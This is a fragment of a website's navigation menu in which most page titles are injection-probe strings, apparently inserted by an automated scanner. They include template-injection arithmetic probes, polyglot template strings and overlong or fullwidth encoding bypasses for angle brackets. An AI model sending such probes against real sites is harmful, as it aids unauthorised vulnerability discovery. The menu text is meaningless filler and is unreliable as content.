				<!--li><a href='index.php?id=1416'  rel="dropmenu1416">bfg8867%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8867</a></li-->
				<li><a href='/1416-bfg8867%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8867'  rel="dropmenu1416">bfg8867%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8867</a></li>
			 
				<!--li><a href='index.php?id=1417'  rel="dropmenu1417">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1417-dfb{{98991*97996}}xca'  rel="dropmenu1417">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1418'  rel="dropmenu1418">bfgx4828%C0%BEz1%C0%BCz2a%90bcxhjl4828</a></li-->
				<li><a href='/1418-bfgx4828%C0%BEz1%C0%BCz2a%90bcxhjl4828'  rel="dropmenu1418">bfgx4828%C0%BEz1%C0%BCz2a%90bcxhjl4828</a></li>
			 
				<!--li><a href='index.php?id=1419'  rel="dropmenu1419">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1419-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1419">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1420'  rel="dropmenu1420">bfg6315%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6315</a></li-->
				<li><a href='/1420-bfg6315%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6315'  rel="dropmenu1420">bfg6315%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6315</a></li>
			 
				<!--li><a href='index.php?id=1421'  rel="dropmenu1421">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1421-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1421">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1422'  rel="dropmenu1422">Mr.9478189</a></li-->
				<li><a href='/1422-Mr.9478189'  rel="dropmenu1422">Mr.9478189</a></li>
			 
				<!--li><a href='index.php?id=1423'  rel="dropmenu1423">bfgx5698%C0%BEz1%C0%BCz2a%90bcxhjl5698</a></li-->
				<li><a href='/1423-bfgx5698%C0%BEz1%C0%BCz2a%90bcxhjl5698'  rel="dropmenu1423">bfgx5698%C0%BEz1%C0%BCz2a%90bcxhjl5698</a></li>
			 
				<!--li><a href='index.php?id=1424'  rel="dropmenu1424">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1424-dfb[[${98991*97996}]]xca'  rel="dropmenu1424">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1425'  rel="dropmenu1425">Mr.</a></li-->
				<li><a href='/1425-Mr.'  rel="dropmenu1425">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1426'  rel="dropmenu1426">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1426-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1426">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1427'  rel="dropmenu1427">bfg8444%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8444</a></li-->
				<li><a href='/1427-bfg8444%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8444'  rel="dropmenu1427">bfg8444%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8444</a></li>
			 
				<!--li><a href='index.php?id=1428'  rel="dropmenu1428">bfgx7290%C0%BEz1%C0%BCz2a%90bcxhjl7290</a></li-->
				<li><a href='/1428-bfgx7290%C0%BEz1%C0%BCz2a%90bcxhjl7290'  rel="dropmenu1428">bfgx7290%C0%BEz1%C0%BCz2a%90bcxhjl7290</a></li>
			 
				<!--li><a href='index.php?id=1429'  rel="dropmenu1429">bfg5945%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5945</a></li-->
				<li><a href='/1429-bfg5945%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5945'  rel="dropmenu1429">bfg5945%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5945</a></li>
			 
				<!--li><a href='index.php?id=1430'  rel="dropmenu1430"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1430-<%={{={@{#{${dfb}}%>'  rel="dropmenu1430"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1431'  rel="dropmenu1431"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1431-<%={{={@{#{${dfb}}%>'  rel="dropmenu1431"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1432'  rel="dropmenu1432">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1432-dfb__${98991*97996}__::.x'  rel="dropmenu1432">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1433'  rel="dropmenu1433">Mr.</a></li-->
				<li><a href='/1433-Mr.'  rel="dropmenu1433">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1434'  rel="dropmenu1434">bfg6089%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6089</a></li-->
				<li><a href='/1434-bfg6089%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6089'  rel="dropmenu1434">bfg6089%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6089</a></li>
			 
				<!--li><a href='index.php?id=1435'  rel="dropmenu1435"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1435-<%={{={@{#{${dfb}}%>'  rel="dropmenu1435"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1436'  rel="dropmenu1436"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1436-<%={{={@{#{${dfb}}%>'  rel="dropmenu1436"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1437'  rel="dropmenu1437">Mr.</a></li-->
				<li><a href='/1437-Mr.'  rel="dropmenu1437">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1438'  rel="dropmenu1438">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1438-dfb{{98991*97996}}xca'  rel="dropmenu1438">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1439'  rel="dropmenu1439">bfgx3644%C0%BEz1%C0%BCz2a%90bcxhjl3644</a></li-->
				<li><a href='/1439-bfgx3644%C0%BEz1%C0%BCz2a%90bcxhjl3644'  rel="dropmenu1439">bfgx3644%C0%BEz1%C0%BCz2a%90bcxhjl3644</a></li>
			 
				<!--li><a href='index.php?id=1440'  rel="dropmenu1440"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1440-<th:t="${dfb}#foreach'  rel="dropmenu1440"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1441'  rel="dropmenu1441">bfgx7428%C0%BEz1%C0%BCz2a%90bcxhjl7428</a></li-->
				<li><a href='/1441-bfgx7428%C0%BEz1%C0%BCz2a%90bcxhjl7428'  rel="dropmenu1441">bfgx7428%C0%BEz1%C0%BCz2a%90bcxhjl7428</a></li>
			 
				<!--li><a href='index.php?id=1442'  rel="dropmenu1442">bfgx3340%C0%BEz1%C0%BCz2a%90bcxhjl3340</a></li-->
				<li><a href='/1442-bfgx3340%C0%BEz1%C0%BCz2a%90bcxhjl3340'  rel="dropmenu1442">bfgx3340%C0%BEz1%C0%BCz2a%90bcxhjl3340</a></li>
			 
				<!--li><a href='index.php?id=1443'  rel="dropmenu1443">Mr.</a></li-->
				<li><a href='/1443-Mr.'  rel="dropmenu1443">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1444'  rel="dropmenu1444">Mr.</a></li-->
				<li><a href='/1444-Mr.'  rel="dropmenu1444">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1445'  rel="dropmenu1445"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1445-<th:t="${dfb}#foreach'  rel="dropmenu1445"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1446'  rel="dropmenu1446">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1446-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1446">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1447'  rel="dropmenu1447">Mr.</a></li-->
				<li><a href='/1447-Mr.'  rel="dropmenu1447">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1448'  rel="dropmenu1448">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1448-dfb[[${98991*97996}]]xca'  rel="dropmenu1448">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1449'  rel="dropmenu1449"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1449-<%={{={@{#{${dfb}}%>'  rel="dropmenu1449"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1450'  rel="dropmenu1450"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1450-<th:t="${dfb}#foreach'  rel="dropmenu1450"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1451'  rel="dropmenu1451"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1451-<%={{={@{#{${dfb}}%>'  rel="dropmenu1451"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1452'  rel="dropmenu1452"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1452-<%={{={@{#{${dfb}}%>'  rel="dropmenu1452"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1453'  rel="dropmenu1453"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1453-<th:t="${dfb}#foreach'  rel="dropmenu1453"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1454'  rel="dropmenu1454">Mr.</a></li-->
				<li><a href='/1454-Mr.'  rel="dropmenu1454">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1455'  rel="dropmenu1455">Mr.</a></li-->
				<li><a href='/1455-Mr.'  rel="dropmenu1455">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1456'  rel="dropmenu1456">Mr.</a></li-->
				<li><a href='/1456-Mr.'  rel="dropmenu1456">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1457'  rel="dropmenu1457"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1457-<th:t="${dfb}#foreach'  rel="dropmenu1457"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1458'  rel="dropmenu1458"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1458-<th:t="${dfb}#foreach'  rel="dropmenu1458"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1459'  rel="dropmenu1459">Mr.</a></li-->
				<li><a href='/1459-Mr.'  rel="dropmenu1459">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1460'  rel="dropmenu1460"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1460-<th:t="${dfb}#foreach'  rel="dropmenu1460"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1461'  rel="dropmenu1461">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1461-dfb__${98991*97996}__::.x'  rel="dropmenu1461">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1462'  rel="dropmenu1462">Mr.</a></li-->
				<li><a href='/1462-Mr.'  rel="dropmenu1462">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1463'  rel="dropmenu1463">Mr.</a></li-->
				<li><a href='/1463-Mr.'  rel="dropmenu1463">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1464'  rel="dropmenu1464">Mr.</a></li-->
				<li><a href='/1464-Mr.'  rel="dropmenu1464">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1465'  rel="dropmenu1465">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1465-dfb__${98991*97996}__::.x'  rel="dropmenu1465">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1466'  rel="dropmenu1466">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1466-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1466">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1467'  rel="dropmenu1467"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1467-<th:t="${dfb}#foreach'  rel="dropmenu1467"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1468'  rel="dropmenu1468">Mr.</a></li-->
				<li><a href='/1468-Mr.'  rel="dropmenu1468">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1469'  rel="dropmenu1469">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1469-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1469">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1470'  rel="dropmenu1470">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1470-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1470">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1471'  rel="dropmenu1471">Mr.</a></li-->
				<li><a href='/1471-Mr.'  rel="dropmenu1471">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1472'  rel="dropmenu1472">Mr.</a></li-->
				<li><a href='/1472-Mr.'  rel="dropmenu1472">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1473'  rel="dropmenu1473">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1473-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1473">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1474'  rel="dropmenu1474"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1474-<th:t="${dfb}#foreach'  rel="dropmenu1474"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1475'  rel="dropmenu1475">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1475-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1475">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1476'  rel="dropmenu1476"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1476-<th:t="${dfb}#foreach'  rel="dropmenu1476"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1477'  rel="dropmenu1477">Mr.</a></li-->
				<li><a href='/1477-Mr.'  rel="dropmenu1477">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1478'  rel="dropmenu1478">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1478-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1478">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1479'  rel="dropmenu1479">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1479-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1479">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1480'  rel="dropmenu1480">bfg8617%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8617</a></li-->
				<li><a href='/1480-bfg8617%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8617'  rel="dropmenu1480">bfg8617%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8617</a></li>
			 
				<!--li><a href='index.php?id=1481'  rel="dropmenu1481">Mr.</a></li-->
				<li><a href='/1481-Mr.'  rel="dropmenu1481">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1482'  rel="dropmenu1482">Mr.</a></li-->
				<li><a href='/1482-Mr.'  rel="dropmenu1482">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1483'  rel="dropmenu1483">Mr.</a></li-->
				<li><a href='/1483-Mr.'  rel="dropmenu1483">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1484'  rel="dropmenu1484">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1484-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1484">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1485'  rel="dropmenu1485">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1485-dfb{{98991*97996}}xca'  rel="dropmenu1485">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1486'  rel="dropmenu1486">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1486-dfb{{98991*97996}}xca'  rel="dropmenu1486">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1487'  rel="dropmenu1487">Mr.</a></li-->
				<li><a href='/1487-Mr.'  rel="dropmenu1487">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1488'  rel="dropmenu1488">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1488-dfb{{98991*97996}}xca'  rel="dropmenu1488">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1489'  rel="dropmenu1489">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1489-dfb{{98991*97996}}xca'  rel="dropmenu1489">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1490'  rel="dropmenu1490">Mr.</a></li-->
				<li><a href='/1490-Mr.'  rel="dropmenu1490">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1491'  rel="dropmenu1491">bfgx9473%C0%BEz1%C0%BCz2a%90bcxhjl9473</a></li-->
				<li><a href='/1491-bfgx9473%C0%BEz1%C0%BCz2a%90bcxhjl9473'  rel="dropmenu1491">bfgx9473%C0%BEz1%C0%BCz2a%90bcxhjl9473</a></li>
			 
				<!--li><a href='index.php?id=1492'  rel="dropmenu1492">Mr.</a></li-->
				<li><a href='/1492-Mr.'  rel="dropmenu1492">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1493'  rel="dropmenu1493">Mr.</a></li-->
				<li><a href='/1493-Mr.'  rel="dropmenu1493">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1494'  rel="dropmenu1494">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1494-dfb[[${98991*97996}]]xca'  rel="dropmenu1494">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1495'  rel="dropmenu1495">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1495-dfb[[${98991*97996}]]xca'  rel="dropmenu1495">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1496'  rel="dropmenu1496">Mr.</a></li-->
				<li><a href='/1496-Mr.'  rel="dropmenu1496">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1497'  rel="dropmenu1497"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1497-<%={{={@{#{${dfb}}%>'  rel="dropmenu1497"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1498'  rel="dropmenu1498">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1498-dfb[[${98991*97996}]]xca'  rel="dropmenu1498">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1499'  rel="dropmenu1499">Mr.</a></li-->
				<li><a href='/1499-Mr.'  rel="dropmenu1499">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1500'  rel="dropmenu1500">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1500-dfb{{98991*97996}}xca'  rel="dropmenu1500">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1501'  rel="dropmenu1501">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1501-dfb{{98991*97996}}xca'  rel="dropmenu1501">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1502'  rel="dropmenu1502">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1502-dfb[[${98991*97996}]]xca'  rel="dropmenu1502">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1503'  rel="dropmenu1503">Mr.</a></li-->
				<li><a href='/1503-Mr.'  rel="dropmenu1503">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1504'  rel="dropmenu1504">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1504-dfb__${98991*97996}__::.x'  rel="dropmenu1504">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1505'  rel="dropmenu1505">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1505-dfb__${98991*97996}__::.x'  rel="dropmenu1505">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1506'  rel="dropmenu1506">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1506-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1506">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1507'  rel="dropmenu1507"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1507-<th:t="${dfb}#foreach'  rel="dropmenu1507"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1508'  rel="dropmenu1508">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1508-dfb{{98991*97996}}xca'  rel="dropmenu1508">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1509'  rel="dropmenu1509">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1509-dfb__${98991*97996}__::.x'  rel="dropmenu1509">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1510'  rel="dropmenu1510">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1510-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1510">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1511'  rel="dropmenu1511">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1511-dfb__${98991*97996}__::.x'  rel="dropmenu1511">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1512'  rel="dropmenu1512">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1512-dfb[[${98991*97996}]]xca'  rel="dropmenu1512">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1513'  rel="dropmenu1513">Mr.</a></li-->
				<li><a href='/1513-Mr.'  rel="dropmenu1513">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1514'  rel="dropmenu1514">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1514-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1514">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1515'  rel="dropmenu1515">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1515-dfb[[${98991*97996}]]xca'  rel="dropmenu1515">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1516'  rel="dropmenu1516">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1516-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1516">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1517'  rel="dropmenu1517">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1517-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1517">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1518'  rel="dropmenu1518">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1518-dfb[[${98991*97996}]]xca'  rel="dropmenu1518">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1519'  rel="dropmenu1519">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1519-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1519">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1520'  rel="dropmenu1520">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1520-dfb__${98991*97996}__::.x'  rel="dropmenu1520">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1521'  rel="dropmenu1521">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1521-dfb__${98991*97996}__::.x'  rel="dropmenu1521">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1522'  rel="dropmenu1522">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1522-dfb__${98991*97996}__::.x'  rel="dropmenu1522">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1523'  rel="dropmenu1523">Mr.</a></li-->
				<li><a href='/1523-Mr.'  rel="dropmenu1523">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1524'  rel="dropmenu1524">bfg2469%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2469</a></li-->
				<li><a href='/1524-bfg2469%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2469'  rel="dropmenu1524">bfg2469%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2469</a></li>
			 
				<!--li><a href='index.php?id=1525'  rel="dropmenu1525">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1525-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1525">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1526'  rel="dropmenu1526">bfg2469%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2469</a></li-->
				<li><a href='/1526-bfg2469%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2469'  rel="dropmenu1526">bfg2469%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2469</a></li>
			 
				<!--li><a href='index.php?id=1527'  rel="dropmenu1527">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1527-dfb{{98991*97996}}xca'  rel="dropmenu1527">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1528'  rel="dropmenu1528">bfg7376%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7376</a></li-->
				<li><a href='/1528-bfg7376%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7376'  rel="dropmenu1528">bfg7376%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7376</a></li>
			 
				<!--li><a href='index.php?id=1529'  rel="dropmenu1529">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1529-dfb{{98991*97996}}xca'  rel="dropmenu1529">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1530'  rel="dropmenu1530">bfgx6724%C0%BEz1%C0%BCz2a%90bcxhjl6724</a></li-->
				<li><a href='/1530-bfgx6724%C0%BEz1%C0%BCz2a%90bcxhjl6724'  rel="dropmenu1530">bfgx6724%C0%BEz1%C0%BCz2a%90bcxhjl6724</a></li>
			 
				<!--li><a href='index.php?id=1531'  rel="dropmenu1531">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1531-dfb[[${98991*97996}]]xca'  rel="dropmenu1531">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1532'  rel="dropmenu1532">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1532-dfb__${98991*97996}__::.x'  rel="dropmenu1532">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1533'  rel="dropmenu1533">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1533-dfb[[${98991*97996}]]xca'  rel="dropmenu1533">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1534'  rel="dropmenu1534"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1534-<%={{={@{#{${dfb}}%>'  rel="dropmenu1534"><%={{={@{#{${dfb}}%></a></li>
			 
